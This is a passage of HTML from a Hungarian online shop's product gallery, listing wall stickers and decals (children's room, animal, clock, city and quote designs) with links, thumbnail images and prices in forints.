							<img src="images/ne_ments_le.gif" alt="SPORT 016. KOSARAS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1247">SPORT 016. KOSARAS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">9900 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/458-wandtattoo-dekorative-aufkleber-sticker-dekorationen-pflanzen-und-stauden-pillangos-matrica-mickey-eger-minnie-eger-matrica-disney-mesek-disney-mintak-mickey-es-minnie.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">
							<img src="images/ne_ments_le.gif" alt="Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=458">Baby 085. MICKEY and MINNIE AJÁNDÉK CSILLAG matricával</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1492-ora-ontapados-ora-ora-japan-szamokkal-japan-orak-olcson-faltetovalasos-ora-oraszerkezet-olcson-akaszthato-oraszerkezet.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">
							<img src="images/ne_ments_le.gif" alt="Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1492">Óra faltetoválás 045. JAPÁN SZÁMOS ÓRA falidekor, matrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1083-rock-felirat-faltetovalas-otletes-tini-szoba-matrica-butorra-teheto-matrica-nappali-feliratok-vicces-auto-dekoracio-olcso-faltetovalas-rock-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/732--faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">
							<img src="images/ne_ments_le.gif" alt="Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=732">Verda 084. MERCEDES faldekoráció, MERCI faltetoválás, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/487-afrika-falitetovalas-es-dekor-matrica-foldreszek-falitetovalas-es-dekor-matrica-elefant-falitetovalas-es-dekor-matrica-szavanna-allatai-matrica-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/532-faltetovalas-wall-stickersdecor-decorative-wall-decor-furniture-glass-sticker-tile-sticker-furniture-stickers-light-switch-stickers-dekor-guru-faltetovalas-es-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  071. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=532">COFFEE - KONYHA  071. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1086-fiu-szoba-dekoracio-fiu-gyerekszoba-dekoralasa-otletes-fali-dekoracio-olcso-faltetovalas-falmatrica-rendelese-ovodai-jelek-szekrenyre-băiat-camera-copilului-autocolant-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 071.Chill out zone felirat, gyerek szoba felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">IDÉZET 071.Chill out zone felirat, gyerek szoba felirat</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/804-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-terkep-matrica-nagyvilag-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 001. TÉRKÉP fali dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=804">NAGYVILÁG 001. TÉRKÉP fali dekoráció</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1208--room-wall-stickers-wall-stickers-baby-room-wall-stickers-decorative-stickers-wall-tattoos-and-decorative-stickers-wall-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 127. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">Vadon szava 127. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">3960 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/511-boy-baby-room-sticker-boyish-self-adhesive-stickers-cheap-baby-room-wall-decor-sticker-cat-wall-stickers-ufos-matrica-bolygos-csillagos-falimatrica-ufo-matrica-dekor-gyerek-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">
							<img src="images/ne_ments_le.gif" alt="Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=511">Baby 112. UFÓ bútor- és falmatrica, UFÓ faltetoválás</a>
					</div>
					<div class="prod_price">5388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=350">MILITARY 001. APACHE faldekoráció, Helikopter matrica fiúknak</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/645-dog-bull-terrier-room-wall-stickers-puppis-wall-stickers-egyedi-faltetovalas-falitetovalas-faltetovalas-es-dekormatricabullterrier-baby-room-wall-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">
							<img src="images/ne_ments_le.gif" alt="Kutya 046. BULL TERRIER falidísz, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=645">Kutya 046. BULL TERRIER falidísz, falidekor</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">
							<img src="images/ne_ments_le.gif" alt="Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=454">Baby 078. TÜNDÉR bútor- és falmatrica, angyalkás matrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/653-dekor-guru-fali-tetovalas--dekor-matrica-dog-wall-tattoo-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-otroška-soba-nalepke-border-collie-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">
							<img src="images/ne_ments_le.gif" alt="Kutya 038. BORDER COLLIE faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=653">Kutya 038. BORDER COLLIE faltetoválás</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1321-legujabb-dekoraciok-faltetovalas-babaszoba-dekoracio-gyerekszoba-dekoraciok-kismama-fali-matrica-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">
							<img src="images/ne_ments_le.gif" alt="Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1321">Baby 183. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">2496 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1211-szavanna-afrika-egyedi-faltetovalas-virag-falitetovalas-faltetovalas-es-dekormatrica-afrikas-falitetovalas-es-dekor-matrica-fali-tetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1211">Vadon szava 131. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">2640 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1176-urhajos-matrica-bolygo-faltetovalas-olcso-fiu-szoba-faltetovalas-akcios-dekormatrica-bolygokkal-csillagokkal-urhajo-csillagos-egboltos-matrica-falidekor-csillag-matrica-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">
							<img src="images/ne_ments_le.gif" alt="Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1176">Baby 186. ŰRHAJÓ BOLYGÓ bútor- és falmatrica</a>
					</div>
					<div class="prod_price">3408 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1251-football-wall-tattoo-decorative-sticker-foci-labdas-gyermek-dekoracio-football-decor-focista-faltetovalas-es-dekormatrica-focilabda-matrica-fiu-gyerekszoba-focis-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">
							<img src="images/ne_ments_le.gif" alt="Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1251">Baby 144. FOCI falimatrica GYERMEKED NEVÉVEL AJÁNDÉKBA</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1217-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-magyar-motivum-hungaricum-tattoo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">
							<img src="images/ne_ments_le.gif" alt="HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=127&amp;id=1217">HUNGARICUM 001. - minden ami hazai  MAGYAR MOTÍVUM faltetoválás</a>
					</div>
					<div class="prod_price">1056 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/840-bajai-kepek-dekor-guru-faltetovalas-szavanna-allatai-buvarkodas-elefantos-matrica-afrikas-dekoracio-nappaliba-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 009. SZAVANNA faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=840">NAGYVILÁG 009. SZAVANNA faltetoválás matrica</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1074-oraora-faltetovalasretro-negyzetek-falmatrica-matrica-gyerekszoba-butorra-egyedi-matrica-rendelese-ajandekutalvany-rendelese-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1074">ÓRA faltetoválás 011. RETRO faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA falimatrica AJÁNDÉKKAL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=292">Hírességek 073. YODA falimatrica AJÁNDÉKKAL!</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/221-baby-room-furniture-and-wall-tattoos-decoraciones-adhesivos-para-azulejos-regalo-de-boda-autocolant-adeziv-de-sticlă-auto-villanykapcsolo-matrica-olds-mobil-verda-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=221">Villanykapcsoló 080. VERDA - AUTÓ falimatrica kapcsoló köré</a>
					</div>
					<div class="prod_price">828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/209-babaszoba-matrica-auto-dekor-matrica-motor-dekoracios-matrica-sajat-fotos-faltetovalas-faltetovalas-sajat-fotobol-akcios-dekoracio-falra-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=209">Villanykapcsoló 049. SZABADSÁGSZOBOR matrica kapcsolóra</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/808-eiffel-torony-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-paris-ontapados-matrica-parizs-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  061. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=534">COFFEE - KONYHA  061. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/825-ajandek-matrica-naszajandek--kocasfulu-nyul-falimatrica-tetovalas-retro-faltetovalas-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=825">Villanykapcsoló 106. KOCKÁSFÜLŰ NYÚL  matrica konektorra</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/580-listermärke-mobler-klistermärken-mobler-klistermärke-dekorguru-dekor-dekorativa-klistermärken-dekorationer-dekorativa-klistermärken-vägg-tatueringar-kvalitet-dekorativa-klistermärke.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">
							<img src="images/ne_ments_le.gif" alt="CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=580">CICA 172. CICA faltetoválás AJÁNDÉK SZIVEKKEL</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1000-keresztapa-felirat-dekor-guru-faltetovalas-dekor-guru-falmatrica-keresztapa-trilogia-dekormatrica-nappali-falidisz-hollywood-matrica-egyedi-felirat-tervezes-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1000">IDÉZET 039. KERESZTAPA (negatív) felirat , GOODFATHER walltattoo</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/976-mikrobi-matrica-robotos-matrica-matrica-ovis-csoportba-lampakapcsolo-kore-vedo-folia-autoa-matricak-olcso-dekor-matrica-ontapados-dekor-akcioan-szekreny-matrica-jelek-bolcsibe.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 136. MIKROBI mese dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=976">Villanykapcsoló 136. MIKROBI mese dekormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1432-pillangos-matrica-falra-es-buutorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-matrica-kobektor-kore-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1230-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1230">EXKLUZÍV - MODERN - RETRÓ 002. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1205-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-szavanna-dekoraciok-auto-dekor-matrica-motor-dekoracios-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 124. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1205">Vadon szava 124. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">2244 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/847-berlin-faltetovalas-dekormatrica-berlin-felirat-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 019. BERLIN felirat dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=847">NAGYVILÁG 019. BERLIN felirat dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1124-cica-faltetovalasok-cicas-gyerekszoba-matrica-aranyos-kolyokcica-matrica-cuki-allatos-kepek-auto-szelvedo-matrica-macskas-cicas-ovis-csoport-dekoracio-cica-ovis-csoport-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">
							<img src="images/ne_ments_le.gif" alt="Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1062-oras-falmatrica-ora-szamlap-ora-faltetovalas-ora-szerkezet-olcso-faltetovalas-rendelese-dekor-guru-faltetovalas-falimatrica-ora-minta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1062">ÓRA faltetoválás 015. SZÁMLAPOK falimatrica órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/452-bear-wandtattoo-dekorative-aufkleber-teddy-bear-sticker-olcso-fali-tetovalas-falitetovalas-faltetko-macis-matrica-mackos-butor-matrica-pillangos-matrica-teddy-bear-maci-fali-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">
							<img src="images/ne_ments_le.gif" alt="Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=452">Baby 052. MACI  bútor- és falmatrica, mackó minőségi faltetoválás</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/931-majmos-matrica-mjom-dekoracio-szobaba-aranyos-gyerekszoba-mintak-babaszoba-butorra-felteheto-matrica-kornyzetebarat-termekek-akcios-auto-dekorfolia-vagott-mintak-ajandek-utalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=931">Villanykapcsoló 129. MAJOMPARÁDÉ matrica, MAJOM falmatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/544-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  031. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">COFFEE - KONYHA  031. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">
							<img src="images/ne_ments_le.gif" alt="Kutya 084. I LOVE.. falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=756">Kutya 084. I LOVE.. falidísz, matrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/611-aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebersperete-autocolant-de-perete-tatuaj-decal-autocolante-decor-mobilier.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">
							<img src="images/ne_ments_le.gif" alt="CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=611">CICA 122. KAPAROM A FALAT, cica faltetoválás és dekor matrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/814-new-york-big-apple-london-parizs-big-apple--falimatrica-franciaorszag--falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=814">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 011. Big Apple  falimatrica dekor" />
